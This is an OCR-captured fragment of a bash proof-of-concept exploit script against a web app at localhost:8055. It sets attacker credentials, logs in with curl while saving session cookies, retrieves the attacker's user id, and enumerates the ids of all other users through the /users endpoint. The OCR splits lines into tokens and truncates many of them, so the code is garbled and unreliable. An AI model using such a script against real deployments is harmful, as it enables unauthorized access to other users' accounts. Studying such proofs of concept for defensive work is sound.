
TARGET_HOST
=
"http://localhost:8055"
ATTACKER_EMAIL
=
"
malicious@malicious.c
ATTACKER_PASSWORD
=
"123456"
root_dir
=
$(dirname 
$0
)
mkdir
"
${root_dir}
/static"
curl
-s
-k
-o
 /dev/null 
-w
"%{http_co
-c
"
${root_dir}
/static/attacker_dire
-H
'Content-Type: application/json'
 
-d
"{\"email\":\"
${ATTACKER_EMAIL}
\"
attacker_user_id
=
$(curl -s -k 
"
${TARG
 -b 
"
${root_dir}
/static/attacker_dire
# Store all user's id
curl
-s
-k
"
${TARGET_HOST}
/users"
 \

-b
"
${root_dir}
/static/attacker_dire
 jq 
-r
".data[] | select(.id != \"
${a